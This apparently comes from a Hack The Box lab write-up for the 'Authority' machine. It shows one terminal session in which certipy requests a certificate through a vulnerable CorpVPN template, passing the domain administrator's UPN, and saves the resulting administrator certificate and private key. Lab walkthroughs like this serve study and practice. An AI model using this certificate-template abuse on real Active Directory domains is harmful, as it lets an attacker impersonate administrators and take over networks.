 ┌──(kali㉿kali)-[~/HTB/Seasons/Season2/05-Authority]
└─$ certipy req -u 'EVIL$' -p 'P@ssw0rd' -ca AUTHORITY-CA -target authority.htb -template CorpVPN -upn administr
ator@authority.htb -dns authority.authority.htb -dc-ip 10.129.236.117 -debug
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'authority.htb' at '10.129.236.117'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.236.117[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.236.117[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate with multiple identifications
    UPN: 'administrator@authority.htb'
    DNS Host Name: 'authority.authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'